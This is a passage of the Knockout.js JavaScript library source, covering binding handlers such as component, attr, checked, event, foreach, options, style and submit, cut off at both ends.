                         } else {\n                                componentName = ko.utils.unwrapObservable(value['name']);\n                                componentParams = ko.utils.unwrapObservable(value['params']);\n                            }\n\n                            if (!componentName) {\n                                throw new Error('No component name specified');\n                            }\n\n                            var asyncContext = ko.bindingEvent.startPossiblyAsyncContentBinding(element, bindingContext);\n\n                            var loadingOperationId = currentLoadingOperationId = ++componentLoadingOperationUniqueId;\n                            ko.components.get(componentName, function(componentDefinition) {\n                                // If this is not the current load operation for this element, ignore it.\n                                if (currentLoadingOperationId !== loadingOperationId) {\n                                    return;\n                                }\n\n                                // Clean up previous state\n                                disposeAssociatedComponentViewModel();\n\n                                // Instantiate and bind new component. Implicitly this cleans any old DOM nodes.\n                                if (!componentDefinition) {\n                                    throw new Error('Unknown component \\'' + componentName + '\\'');\n                                }\n                                cloneTemplateIntoElement(componentName, componentDefinition, element);\n\n                                var componentInfo = {\n                                    'element': element,\n                                    'templateNodes': originalChildNodes\n                                };\n\n                                var componentViewModel = createViewModel(componentDefinition, componentParams, componentInfo),\n                                    childBindingContext = asyncContext['createChildContext'](componentViewModel, {\n                                        'extend': function(ctx) {\n                                            ctx['$component'] = componentViewModel;\n                                            ctx['$componentTemplateNodes'] = originalChildNodes;\n                                        }\n                                    });\n\n                                if (componentViewModel && componentViewModel['koDescendantsComplete']) {\n                                    afterRenderSub = ko.bindingEvent.subscribe(element, ko.bindingEvent.descendantsComplete, componentViewModel['koDescendantsComplete'], componentViewModel);\n                                }\n\n                                currentViewModel = componentViewModel;\n                                ko.applyBindingsToDescendants(childBindingContext, element);\n                            });\n                        }, null, { disposeWhenNodeIsRemoved: element });\n\n                        return { 'controlsDescendantBindings': true };\n                    }\n                };\n\n                ko.virtualElements.allowedBindings['component'] = true;\n\n                function cloneTemplateIntoElement(componentName, componentDefinition, element) {\n                    var template = componentDefinition['template'];\n                    if (!template) {\n                        throw new Error('Component \\'' + componentName + '\\' has no template');\n                    }\n\n                    var clonedNodesArray = ko.utils.cloneNodes(template);\n                    ko.virtualElements.setDomNodeChildren(element, clonedNodesArray);\n                }\n\n                function createViewModel(componentDefinition, componentParams, componentInfo) {\n                    var componentViewModelFactory = componentDefinition['createViewModel'];\n                    return componentViewModelFactory\n                        ? componentViewModelFactory.call(componentDefinition, componentParams, componentInfo)\n                        : componentParams; // Template-only component\n                }\n\n            })();\n            var attrHtmlToJavaScriptMap = { 'class': 'className', 'for': 'htmlFor' };\n            ko.bindingHandlers['attr'] = {\n                'update': function(element, valueAccessor, allBindings) {\n                    var value = ko.utils.unwrapObservable(valueAccessor()) || {};\n                    ko.utils.objectForEach(value, function(attrName, attrValue) {\n                        attrValue = ko.utils.unwrapObservable(attrValue);\n\n                        // Find the namespace of this attribute, if any.\n                        var prefixLen = attrName.indexOf(':');\n                        var namespace = \"lookupNamespaceURI\" in element && prefixLen > 0 && element.lookupNamespaceURI(attrName.substr(0, prefixLen));\n\n                        // To cover cases like \"attr: { checked:someProp }\", we want to remove the attribute entirely\n                        // when someProp is a \"no value\"-like value (strictly null, false, or undefined)\n                        // (because the absence of the \"checked\" attr is how to mark an element as not checked, etc.)\n                        var toRemove = (attrValue === false) || (attrValue === null) || (attrValue === undefined);\n                        if (toRemove) {\n                            namespace ? element.removeAttributeNS(namespace, attrName) : element.removeAttribute(attrName);\n                        } else {\n                            attrValue = attrValue.toString();\n                        }\n\n                        // In IE <= 7 and IE8 Quirks Mode, you have to use the JavaScript property name instead of the\n                        // HTML attribute name for certain attributes. IE8 Standards Mode supports the correct behavior,\n                        // but instead of figuring out the mode, we'll just set the attribute through the JavaScript\n                        // property for IE <= 8.\n                        if (ko.utils.ieVersion <= 8 && attrName in attrHtmlToJavaScriptMap) {\n                            attrName = attrHtmlToJavaScriptMap[attrName];\n                            if (toRemove)\n                                element.removeAttribute(attrName);\n                            else\n                                element[attrName] = attrValue;\n                        } else if (!toRemove) {\n                            namespace ? element.setAttributeNS(namespace, attrName, attrValue) : element.setAttribute(attrName, attrValue);\n                        }\n\n                        // Treat \"name\" specially - although you can think of it as an attribute, it also needs\n                        // special handling on older versions of IE (https://github.com/SteveSanderson/knockout/pull/333)\n                        // Deliberately being case-sensitive here because XHTML would regard \"Name\" as a different thing\n                        // entirely, and there's no strong reason to allow for such casing in HTML.\n                        if (attrName === \"name\") {\n                            ko.utils.setElementName(element, toRemove ? \"\" : attrValue);\n                        }\n                    });\n                }\n            };\n            (function() {\n\n                ko.bindingHandlers['checked'] = {\n                    'after': ['value', 'attr'],\n                    'init': function (element, valueAccessor, allBindings) {\n                        var checkedValue = ko.pureComputed(function() {\n                            // Treat \"value\" like \"checkedValue\" when it is included with \"checked\" binding\n                            if (allBindings['has']('checkedValue')) {\n                                return ko.utils.unwrapObservable(allBindings.get('checkedValue'));\n                            } else if (useElementValue) {\n                                if (allBindings['has']('value')) {\n                                    return ko.utils.unwrapObservable(allBindings.get('value'));\n                                } else {\n                                    return element.value;\n                                }\n                            }\n                        });\n\n                        function updateModel() {\n                            // This updates the model value from the view value.\n                            // It runs in response to DOM events (click) and changes in checkedValue.\n                            var isChecked = element.checked,\n                                elemValue = checkedValue();\n\n                            // When we're first setting up this computed, don't change any model state.\n                            if (ko.computedContext.isInitial()) {\n                                return;\n                            }\n\n                            // We can ignore unchecked radio buttons, because some other radio\n                            // button will be checked, and that one can take care of updating state.\n                            // Also ignore value changes to an already unchecked checkbox.\n                            if (!isChecked && (isRadio || ko.computedContext.getDependenciesCount())) {\n                                return;\n                            }\n\n                            var modelValue = ko.dependencyDetection.ignore(valueAccessor);\n                            if (valueIsArray) {\n                                var writableValue = rawValueIsNonArrayObservable ? modelValue.peek() : modelValue,\n                                    saveOldValue = oldElemValue;\n                                oldElemValue = elemValue;\n\n                                if (saveOldValue !== elemValue) {\n                                    // When we're responding to the checkedValue changing, and the element is\n                                    // currently checked, replace the old elem value with the new elem value\n                                    // in the model array.\n                                    if (isChecked) {\n                                        ko.utils.addOrRemoveItem(writableValue, elemValue, true);\n                                        ko.utils.addOrRemoveItem(writableValue, saveOldValue, false);\n                                    }\n                                } else {\n                                    // When we're responding to the user having checked/unchecked a checkbox,\n                                    // add/remove the element value to the model array.\n                                    ko.utils.addOrRemoveItem(writableValue, elemValue, isChecked);\n                                }\n\n                                if (rawValueIsNonArrayObservable && ko.isWriteableObservable(modelValue)) {\n                                    modelValue(writableValue);\n                                }\n                            } else {\n                                if (isCheckbox) {\n                                    if (elemValue === undefined) {\n                                        elemValue = isChecked;\n                                    } else if (!isChecked) {\n                                        elemValue = undefined;\n                                    }\n                                }\n                                ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'checked', elemValue, true);\n                            }\n                        };\n\n                        function updateView() {\n                            // This updates the view value from the model value.\n                            // It runs in response to changes in the bound (checked) value.\n                            var modelValue = ko.utils.unwrapObservable(valueAccessor()),\n                                elemValue = checkedValue();\n\n                            if (valueIsArray) {\n                                // When a checkbox is bound to an array, being checked represents its value being present in that array\n                                element.checked = ko.utils.arrayIndexOf(modelValue, elemValue) >= 0;\n                                oldElemValue = elemValue;\n                            } else if (isCheckbox && elemValue === undefined) {\n                                // When a checkbox is bound to any other value (not an array) and \"checkedValue\" is not defined,\n                                // being checked represents the value being trueish\n                                element.checked = !!modelValue;\n                            } else {\n                                // Otherwise, being checked means that the checkbox or radio button's value corresponds to the model value\n                                element.checked = (checkedValue() === modelValue);\n                            }\n                        };\n\n                        var isCheckbox = element.type == \"checkbox\",\n                            isRadio = element.type == \"radio\";\n\n                        // Only bind to check boxes and radio buttons\n                        if (!isCheckbox && !isRadio) {\n                            return;\n                        }\n\n                        var rawValue = valueAccessor(),\n                            valueIsArray = isCheckbox && (ko.utils.unwrapObservable(rawValue) instanceof Array),\n                            rawValueIsNonArrayObservable = !(valueIsArray && rawValue.push && rawValue.splice),\n                            useElementValue = isRadio || valueIsArray,\n                            oldElemValue = valueIsArray ? checkedValue() : undefined;\n\n                        // IE 6 won't allow radio buttons to be selected unless they have a name\n                        if (isRadio && !element.name)\n                            ko.bindingHandlers['uniqueName']['init'](element, function() { return true });\n\n                        // Set up two computeds to update the binding:\n\n                        // The first responds to changes in the checkedValue value and to element clicks\n                        ko.computed(updateModel, null, { disposeWhenNodeIsRemoved: element });\n                        ko.utils.registerEventHandler(element, \"click\", updateModel);\n\n                        // The second responds to changes in the model value (the one associated with the checked binding)\n                        ko.computed(updateView, null, { disposeWhenNodeIsRemoved: element });\n\n                        rawValue = undefined;\n                    }\n                };\n                ko.expressionRewriting.twoWayBindings['checked'] = true;\n\n                ko.bindingHandlers['checkedValue'] = {\n                    'update': function (element, valueAccessor) {\n                        element.value = ko.utils.unwrapObservable(valueAccessor());\n                    }\n                };\n\n            })();var classesWrittenByBindingKey = '__ko__cssValue';\n            ko.bindingHandlers['class'] = {\n                'update': function (element, valueAccessor) {\n                    var value = ko.utils.stringTrim(ko.utils.unwrapObservable(valueAccessor()));\n                    ko.utils.toggleDomNodeCssClass(element, element[classesWrittenByBindingKey], false);\n                    element[classesWrittenByBindingKey] = value;\n                    ko.utils.toggleDomNodeCssClass(element, value, true);\n                }\n            };\n\n            ko.bindingHandlers['css'] = {\n                'update': function (element, valueAccessor) {\n                    var value = ko.utils.unwrapObservable(valueAccessor());\n                    if (value !== null && typeof value == \"object\") {\n                        ko.utils.objectForEach(value, function(className, shouldHaveClass) {\n                            shouldHaveClass = ko.utils.unwrapObservable(shouldHaveClass);\n                            ko.utils.toggleDomNodeCssClass(element, className, shouldHaveClass);\n                        });\n                    } else {\n                        ko.bindingHandlers['class']['update'](element, valueAccessor);\n                    }\n                }\n            };\n            ko.bindingHandlers['enable'] = {\n                'update': function (element, valueAccessor) {\n                    var value = ko.utils.unwrapObservable(valueAccessor());\n                    if (value && element.disabled)\n                        element.removeAttribute(\"disabled\");\n                    else if ((!value) && (!element.disabled))\n                        element.disabled = true;\n                }\n            };\n\n            ko.bindingHandlers['disable'] = {\n                'update': function (element, valueAccessor) {\n                    ko.bindingHandlers['enable']['update'](element, function() { return !ko.utils.unwrapObservable(valueAccessor()) });\n                }\n            };\n// For certain common events (currently just 'click'), allow a simplified data-binding syntax\n// e.g. click:handler instead of the usual full-length event:{click:handler}\n            function makeEventHandlerShortcut(eventName) {\n                ko.bindingHandlers[eventName] = {\n                    'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {\n                        var newValueAccessor = function () {\n                            var result = {};\n                            result[eventName] = valueAccessor();\n                            return result;\n                        };\n                        return ko.bindingHandlers['event']['init'].call(this, element, newValueAccessor, allBindings, viewModel, bindingContext);\n                    }\n                }\n            }\n\n            ko.bindingHandlers['event'] = {\n                'init' : function (element, valueAccessor, allBindings, viewModel, bindingContext) {\n                    var eventsToHandle = valueAccessor() || {};\n                    ko.utils.objectForEach(eventsToHandle, function(eventName) {\n                        if (typeof eventName == \"string\") {\n                            ko.utils.registerEventHandler(element, eventName, function (event) {\n                                var handlerReturnValue;\n                                var handlerFunction = valueAccessor()[eventName];\n                                if (!handlerFunction)\n                                    return;\n\n                                try {\n                                    // Take all the event args, and prefix with the viewmodel\n                                    var argsForHandler = ko.utils.makeArray(arguments);\n                                    viewModel = bindingContext['$data'];\n                                    argsForHandler.unshift(viewModel);\n                                    handlerReturnValue = handlerFunction.apply(viewModel, argsForHandler);\n                                } finally {\n                                    if (handlerReturnValue !== true) { // Normally we want to prevent default action. Developer can override this be explicitly returning true.\n                                        if (event.preventDefault)\n                                            event.preventDefault();\n                                        else\n                                            event.returnValue = false;\n                                    }\n                                }\n\n                                var bubble = allBindings.get(eventName + 'Bubble') !== false;\n                                if (!bubble) {\n                                    event.cancelBubble = true;\n                                    if (event.stopPropagation)\n                                        event.stopPropagation();\n                                }\n                            });\n                        }\n                    });\n                }\n            };\n// \"foreach: someExpression\" is equivalent to \"template: { foreach: someExpression }\"\n// \"foreach: { data: someExpression, afterAdd: myfn }\" is equivalent to \"template: { foreach: someExpression, afterAdd: myfn }\"\n            ko.bindingHandlers['foreach'] = {\n                makeTemplateValueAccessor: function(valueAccessor) {\n                    return function() {\n                        var modelValue = valueAccessor(),\n                            unwrappedValue = ko.utils.peekObservable(modelValue);    // Unwrap without setting a dependency here\n\n                        // If unwrappedValue is the array, pass in the wrapped value on its own\n                        // The value will be unwrapped and tracked within the template binding\n                        // (See https://github.com/SteveSanderson/knockout/issues/523)\n                        if ((!unwrappedValue) || typeof unwrappedValue.length == \"number\")\n                            return { 'foreach': modelValue, 'templateEngine': ko.nativeTemplateEngine.instance };\n\n                        // If unwrappedValue.data is the array, preserve all relevant options and unwrap again value so we get updates\n                        ko.utils.unwrapObservable(modelValue);\n                        return {\n                            'foreach': unwrappedValue['data'],\n                            'as': unwrappedValue['as'],\n                            'noChildContext': unwrappedValue['noChildContext'],\n                            'includeDestroyed': unwrappedValue['includeDestroyed'],\n                            'afterAdd': unwrappedValue['afterAdd'],\n                            'beforeRemove': unwrappedValue['beforeRemove'],\n                            'afterRender': unwrappedValue['afterRender'],\n                            'beforeMove': unwrappedValue['beforeMove'],\n                            'afterMove': unwrappedValue['afterMove'],\n                            'templateEngine': ko.nativeTemplateEngine.instance\n                        };\n                    };\n                },\n                'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {\n                    return ko.bindingHandlers['template']['init'](element, ko.bindingHandlers['foreach'].makeTemplateValueAccessor(valueAccessor));\n                },\n                'update': function(element, valueAccessor, allBindings, viewModel, bindingContext) {\n                    return ko.bindingHandlers['template']['update'](element, ko.bindingHandlers['foreach'].makeTemplateValueAccessor(valueAccessor), allBindings, viewModel, bindingContext);\n                }\n            };\n            ko.expressionRewriting.bindingRewriteValidators['foreach'] = false; // Can't rewrite control flow bindings\n            ko.virtualElements.allowedBindings['foreach'] = true;\n            var hasfocusUpdatingProperty = '__ko_hasfocusUpdating';\n            var hasfocusLastValue = '__ko_hasfocusLastValue';\n            ko.bindingHandlers['hasfocus'] = {\n                'init': function(element, valueAccessor, allBindings) {\n                    var handleElementFocusChange = function(isFocused) {\n                        // Where possible, ignore which event was raised and determine focus state using activeElement,\n                        // as this avoids phantom focus/blur events raised when changing tabs in modern browsers.\n                        // However, not all KO-targeted browsers (Firefox 2) support activeElement. For those browsers,\n                        // prevent a loss of focus when changing tabs/windows by setting a flag that prevents hasfocus\n                        // from calling 'blur()' on the element when it loses focus.\n                        // Discussion at https://github.com/SteveSanderson/knockout/pull/352\n                        element[hasfocusUpdatingProperty] = true;\n                        var ownerDoc = element.ownerDocument;\n                        if (\"activeElement\" in ownerDoc) {\n                            var active;\n                            try {\n                                active = ownerDoc.activeElement;\n                            } catch(e) {\n                                // IE9 throws if you access activeElement during page load (see issue #703)\n                                active = ownerDoc.body;\n                            }\n                            isFocused = (active === element);\n                        }\n                        var modelValue = valueAccessor();\n                        ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'hasfocus', isFocused, true);\n\n                        //cache the latest value, so we can avoid unnecessarily calling focus/blur in the update function\n                        element[hasfocusLastValue] = isFocused;\n                        element[hasfocusUpdatingProperty] = false;\n                    };\n                    var handleElementFocusIn = handleElementFocusChange.bind(null, true);\n                    var handleElementFocusOut = handleElementFocusChange.bind(null, false);\n\n                    ko.utils.registerEventHandler(element, \"focus\", handleElementFocusIn);\n                    ko.utils.registerEventHandler(element, \"focusin\", handleElementFocusIn); // For IE\n                    ko.utils.registerEventHandler(element, \"blur\",  handleElementFocusOut);\n                    ko.utils.registerEventHandler(element, \"focusout\",  handleElementFocusOut); // For IE\n\n                    // Assume element is not focused (prevents \"blur\" being called initially)\n                    element[hasfocusLastValue] = false;\n                },\n                'update': function(element, valueAccessor) {\n                    var value = !!ko.utils.unwrapObservable(valueAccessor());\n\n                    if (!element[hasfocusUpdatingProperty] && element[hasfocusLastValue] !== value) {\n                        value ? element.focus() : element.blur();\n\n                        // In IE, the blur method doesn't always cause the element to lose focus (for example, if the window is not in focus).\n                        // Setting focus to the body element does seem to be reliable in IE, but should only be used if we know that the current\n                        // element was focused already.\n                        if (!value && element[hasfocusLastValue]) {\n                            element.ownerDocument.body.focus();\n                        }\n\n                        // For IE, which doesn't reliably fire \"focus\" or \"blur\" events synchronously\n                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, value ? \"focusin\" : \"focusout\"]);\n                    }\n                }\n            };\n            ko.expressionRewriting.twoWayBindings['hasfocus'] = true;\n\n            ko.bindingHandlers['hasFocus'] = ko.bindingHandlers['hasfocus']; // Make \"hasFocus\" an alias\n            ko.expressionRewriting.twoWayBindings['hasFocus'] = 'hasfocus';\n            ko.bindingHandlers['html'] = {\n                'init': function() {\n                    // Prevent binding on the dynamically-injected HTML (as developers are unlikely to expect that, and it has security implications)\n                    return { 'controlsDescendantBindings': true };\n                },\n                'update': function (element, valueAccessor) {\n                    // setHtml will unwrap the value if needed\n                    ko.utils.setHtml(element, valueAccessor());\n                }\n            };\n            (function () {\n\n// Makes a binding like with or if\n                function makeWithIfBinding(bindingKey, isWith, isNot) {\n                    ko.bindingHandlers[bindingKey] = {\n                        'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {\n                            var didDisplayOnLastUpdate, savedNodes, contextOptions = {}, completeOnRender, needAsyncContext, renderOnEveryChange;\n\n                            if (isWith) {\n                                var as = allBindings.get('as'), noChildContext = allBindings.get('noChildContext');\n                                renderOnEveryChange = !(as && noChildContext);\n                                contextOptions = { 'as': as, 'noChildContext': noChildContext, 'exportDependencies': renderOnEveryChange };\n                            }\n\n                            completeOnRender = allBindings.get(\"completeOn\") == \"render\";\n                            needAsyncContext = completeOnRender || allBindings['has'](ko.bindingEvent.descendantsComplete);\n\n                            ko.computed(function() {\n                                var value = ko.utils.unwrapObservable(valueAccessor()),\n                                    shouldDisplay = !isNot !== !value, // equivalent to isNot ? !value : !!value,\n                                    isInitial = !savedNodes,\n                                    childContext;\n\n                                if (!renderOnEveryChange && shouldDisplay === didDisplayOnLastUpdate) {\n                                    return;\n                                }\n\n                                if (needAsyncContext) {\n                                    bindingContext = ko.bindingEvent.startPossiblyAsyncContentBinding(element, bindingContext);\n                                }\n\n                                if (shouldDisplay) {\n                                    if (!isWith || renderOnEveryChange) {\n                                        contextOptions['dataDependency'] = ko.computedContext.computed();\n                                    }\n\n                                    if (isWith) {\n                                        childContext = bindingContext['createChildContext'](typeof value == \"function\" ? value : valueAccessor, contextOptions);\n                                    } else if (ko.computedContext.getDependenciesCount()) {\n                                        childContext = bindingContext['extend'](null, contextOptions);\n                                    } else {\n                                        childContext = bindingContext;\n                                    }\n                                }\n\n                                // Save a copy of the inner nodes on the initial update, but only if we have dependencies.\n                                if (isInitial && ko.computedContext.getDependenciesCount()) {\n                                    savedNodes = ko.utils.cloneNodes(ko.virtualElements.childNodes(element), true /* shouldCleanNodes */);\n                                }\n\n                                if (shouldDisplay) {\n                                    if (!isInitial) {\n                                        ko.virtualElements.setDomNodeChildren(element, ko.utils.cloneNodes(savedNodes));\n                                    }\n\n                                    ko.applyBindingsToDescendants(childContext, element);\n                                } else {\n                                    ko.virtualElements.emptyNode(element);\n\n                                    if (!completeOnRender) {\n                                        ko.bindingEvent.notify(element, ko.bindingEvent.childrenComplete);\n                                    }\n                                }\n\n                                didDisplayOnLastUpdate = shouldDisplay;\n\n                            }, null, { disposeWhenNodeIsRemoved: element });\n\n                            return { 'controlsDescendantBindings': true };\n                        }\n                    };\n                    ko.expressionRewriting.bindingRewriteValidators[bindingKey] = false; // Can't rewrite control flow bindings\n                    ko.virtualElements.allowedBindings[bindingKey] = true;\n                }\n\n// Construct the actual binding handlers\n                makeWithIfBinding('if');\n                makeWithIfBinding('ifnot', false /* isWith */, true /* isNot */);\n                makeWithIfBinding('with', true /* isWith */);\n\n            })();ko.bindingHandlers['let'] = {\n                'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {\n                    // Make a modified binding context, with extra properties, and apply it to descendant elements\n                    var innerContext = bindingContext['extend'](valueAccessor);\n                    ko.applyBindingsToDescendants(innerContext, element);\n\n                    return { 'controlsDescendantBindings': true };\n                }\n            };\n            ko.virtualElements.allowedBindings['let'] = true;\n            var captionPlaceholder = {};\n            ko.bindingHandlers['options'] = {\n                'init': function(element) {\n                    if (ko.utils.tagNameLower(element) !== \"select\")\n                        throw new Error(\"options binding applies only to SELECT elements\");\n\n                    // Remove all existing <option>s.\n                    while (element.length > 0) {\n                        element.remove(0);\n                    }\n\n                    // Ensures that the binding processor doesn't try to bind the options\n                    return { 'controlsDescendantBindings': true };\n                },\n                'update': function (element, valueAccessor, allBindings) {\n                    function selectedOptions() {\n                        return ko.utils.arrayFilter(element.options, function (node) { return node.selected; });\n                    }\n\n                    var selectWasPreviouslyEmpty = element.length == 0,\n                        multiple = element.multiple,\n                        previousScrollTop = (!selectWasPreviouslyEmpty && multiple) ? element.scrollTop : null,\n                        unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),\n                        valueAllowUnset = allBindings.get('valueAllowUnset') && allBindings['has']('value'),\n                        includeDestroyed = allBindings.get('optionsIncludeDestroyed'),\n                        arrayToDomNodeChildrenOptions = {},\n                        captionValue,\n                        filteredArray,\n                        previousSelectedValues = [];\n\n                    if (!valueAllowUnset) {\n                        if (multiple) {\n                            previousSelectedValues = ko.utils.arrayMap(selectedOptions(), ko.selectExtensions.readValue);\n                        } else if (element.selectedIndex >= 0) {\n                            previousSelectedValues.push(ko.selectExtensions.readValue(element.options[element.selectedIndex]));\n                        }\n                    }\n\n                    if (unwrappedArray) {\n                        if (typeof unwrappedArray.length == \"undefined\") // Coerce single value into array\n                            unwrappedArray = [unwrappedArray];\n\n                        // Filter out any entries marked as destroyed\n                        filteredArray = ko.utils.arrayFilter(unwrappedArray, function(item) {\n                            return includeDestroyed || item === undefined || item === null || !ko.utils.unwrapObservable(item['_destroy']);\n                        });\n\n                        // If caption is included, add it to the array\n                        if (allBindings['has']('optionsCaption')) {\n                            captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));\n                            // If caption value is null or undefined, don't show a caption\n                            if (captionValue !== null && captionValue !== undefined) {\n                                filteredArray.unshift(captionPlaceholder);\n                            }\n                        }\n                    } else {\n                        // If a falsy value is provided (e.g. null), we'll simply empty the select element\n                    }\n\n                    function applyToObject(object, predicate, defaultValue) {\n                        var predicateType = typeof predicate;\n                        if (predicateType == \"function\")    // Given a function; run it against the data value\n                            return predicate(object);\n                        else if (predicateType == \"string\") // Given a string; treat it as a property name on the data value\n                            return object[predicate];\n                        else                                // Given no optionsText arg; use the data value itself\n                            return defaultValue;\n                    }\n\n                    // The following functions can run at two different times:\n                    // The first is when the whole array is being updated directly from this binding handler.\n                    // The second is when an observable value for a specific array entry is updated.\n                    // oldOptions will be empty in the first case, but will be filled with the previously generated option in the second.\n                    var itemUpdate = false;\n                    function optionForArrayItem(arrayEntry, index, oldOptions) {\n                        if (oldOptions.length) {\n                            previousSelectedValues = !valueAllowUnset && oldOptions[0].selected ? [ ko.selectExtensions.readValue(oldOptions[0]) ] : [];\n                            itemUpdate = true;\n                        }\n                        var option = element.ownerDocument.createElement(\"option\");\n                        if (arrayEntry === captionPlaceholder) {\n                            ko.utils.setTextContent(option, allBindings.get('optionsCaption'));\n                            ko.selectExtensions.writeValue(option, undefined);\n                        } else {\n                            // Apply a value to the option element\n                            var optionValue = applyToObject(arrayEntry, allBindings.get('optionsValue'), arrayEntry);\n                            ko.selectExtensions.writeValue(option, ko.utils.unwrapObservable(optionValue));\n\n                            // Apply some text to the option element\n                            var optionText = applyToObject(arrayEntry, allBindings.get('optionsText'), optionValue);\n                            ko.utils.setTextContent(option, optionText);\n                        }\n                        return [option];\n                    }\n\n                    // By using a beforeRemove callback, we delay the removal until after new items are added. This fixes a selection\n                    // problem in IE<=8 and Firefox. See https://github.com/knockout/knockout/issues/1208\n                    arrayToDomNodeChildrenOptions['beforeRemove'] =\n                        function (option) {\n                            element.removeChild(option);\n                        };\n\n                    function setSelectionCallback(arrayEntry, newOptions) {\n                        if (itemUpdate && valueAllowUnset) {\n                            // The model value is authoritative, so make sure its value is the one selected\n                            ko.bindingEvent.notify(element, ko.bindingEvent.childrenComplete);\n                        } else if (previousSelectedValues.length) {\n                            // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.\n                            // That's why we first added them without selection. Now it's time to set the selection.\n                            var isSelected = ko.utils.arrayIndexOf(previousSelectedValues, ko.selectExtensions.readValue(newOptions[0])) >= 0;\n                            ko.utils.setOptionNodeSelectionState(newOptions[0], isSelected);\n\n                            // If this option was changed from being selected during a single-item update, notify the change\n                            if (itemUpdate && !isSelected) {\n                                ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, \"change\"]);\n                            }\n                        }\n                    }\n\n                    var callback = setSelectionCallback;\n                    if (allBindings['has']('optionsAfterRender') && typeof allBindings.get('optionsAfterRender') == \"function\") {\n                        callback = function(arrayEntry, newOptions) {\n                            setSelectionCallback(arrayEntry, newOptions);\n                            ko.dependencyDetection.ignore(allBindings.get('optionsAfterRender'), null, [newOptions[0], arrayEntry !== captionPlaceholder ? arrayEntry : undefined]);\n                        }\n                    }\n\n                    ko.utils.setDomNodeChildrenFromArrayMapping(element, filteredArray, optionForArrayItem, arrayToDomNodeChildrenOptions, callback);\n\n                    if (!valueAllowUnset) {\n                        // Determine if the selection has changed as a result of updating the options list\n                        var selectionChanged;\n                        if (multiple) {\n                            // For a multiple-select box, compare the new selection count to the previous one\n                            // But if nothing was selected before, the selection can't have changed\n                            selectionChanged = previousSelectedValues.length && selectedOptions().length < previousSelectedValues.length;\n                        } else {\n                            // For a single-select box, compare the current value to the previous value\n                            // But if nothing was selected before or nothing is selected now, just look for a change in selection\n                            selectionChanged = (previousSelectedValues.length && element.selectedIndex >= 0)\n                                ? (ko.selectExtensions.readValue(element.options[element.selectedIndex]) !== previousSelectedValues[0])\n                                : (previousSelectedValues.length || element.selectedIndex >= 0);\n                        }\n\n                        // Ensure consistency between model value and selected option.\n                        // If the dropdown was changed so that selection is no longer the same,\n                        // notify the value or selectedOptions binding.\n                        if (selectionChanged) {\n                            ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, \"change\"]);\n                        }\n                    }\n\n                    if (valueAllowUnset || ko.computedContext.isInitial()) {\n                        ko.bindingEvent.notify(element, ko.bindingEvent.childrenComplete);\n                    }\n\n                    // Workaround for IE bug\n                    ko.utils.ensureSelectElementIsRenderedCorrectly(element);\n\n                    if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20)\n                        element.scrollTop = previousScrollTop;\n                }\n            };\n            ko.bindingHandlers['options'].optionValueDomDataKey = ko.utils.domData.nextKey();\n            ko.bindingHandlers['selectedOptions'] = {\n                'init': function (element, valueAccessor, allBindings) {\n                    function updateFromView() {\n                        var value = valueAccessor(), valueToWrite = [];\n                        ko.utils.arrayForEach(element.getElementsByTagName(\"option\"), function(node) {\n                            if (node.selected)\n                                valueToWrite.push(ko.selectExtensions.readValue(node));\n                        });\n                        ko.expressionRewriting.writeValueToProperty(value, allBindings, 'selectedOptions', valueToWrite);\n                    }\n\n                    function updateFromModel() {\n                        var newValue = ko.utils.unwrapObservable(valueAccessor()),\n                            previousScrollTop = element.scrollTop;\n\n                        if (newValue && typeof newValue.length == \"number\") {\n                            ko.utils.arrayForEach(element.getElementsByTagName(\"option\"), function(node) {\n                                var isSelected = ko.utils.arrayIndexOf(newValue, ko.selectExtensions.readValue(node)) >= 0;\n                                if (node.selected != isSelected) {      // This check prevents flashing of the select element in IE\n                                    ko.utils.setOptionNodeSelectionState(node, isSelected);\n                                }\n                            });\n                        }\n\n                        element.scrollTop = previousScrollTop;\n                    }\n\n                    if (ko.utils.tagNameLower(element) != \"select\") {\n                        throw new Error(\"selectedOptions binding applies only to SELECT elements\");\n                    }\n\n                    var updateFromModelComputed;\n                    ko.bindingEvent.subscribe(element, ko.bindingEvent.childrenComplete, function () {\n                        if (!updateFromModelComputed) {\n                            ko.utils.registerEventHandler(element, \"change\", updateFromView);\n                            updateFromModelComputed = ko.computed(updateFromModel, null, { disposeWhenNodeIsRemoved: element });\n                        } else {\n                            updateFromView();\n                        }\n                    }, null, { 'notifyImmediately': true });\n                },\n                'update': function() {} // Keep for backwards compatibility with code that may have wrapped binding\n            };\n            ko.expressionRewriting.twoWayBindings['selectedOptions'] = true;\n            ko.bindingHandlers['style'] = {\n                'update': function (element, valueAccessor) {\n                    var value = ko.utils.unwrapObservable(valueAccessor() || {});\n                    ko.utils.objectForEach(value, function(styleName, styleValue) {\n                        styleValue = ko.utils.unwrapObservable(styleValue);\n\n                        if (styleValue === null || styleValue === undefined || styleValue === false) {\n                            // Empty string removes the value, whereas null/undefined have no effect\n                            styleValue = \"\";\n                        }\n\n                        if (jQueryInstance) {\n                            jQueryInstance(element)['css'](styleName, styleValue);\n                        } else if (/^--/.test(styleName)) {\n                            // Is styleName a custom CSS property?\n                            element.style.setProperty(styleName, styleValue);\n                        } else {\n                            styleName = styleName.replace(/-(\\w)/g, function (all, letter) {\n                                return letter.toUpperCase();\n                            });\n\n                            var previousStyle = element.style[styleName];\n                            element.style[styleName] = styleValue;\n\n                            if (styleValue !== previousStyle && element.style[styleName] == previousStyle && !isNaN(styleValue)) {\n                                element.style[styleName] = styleValue + \"px\";\n                            }\n                        }\n                    });\n                }\n            };\n            ko.bindingHandlers['submit'] = {\n                'init': function (element, valueAccessor, allBindings, viewModel, bindingContext) {\n                    if (typeof valueAccessor() != \"function\")\n                        throw new Error(\"The value for a submit binding must be a function\");\n                    ko.utils.registerEventHandler(element, \"submit\", function (event) {\n                        var handlerReturnValue;\n                        var value = valueAccessor();\n                        try { handlerReturnValue = value.call(bindingContext['$data'], element); }\n                        finally {\n                            if (handlerReturnValue !== true) { // Normally we want to prevent default action. Developer can override this be explicitly 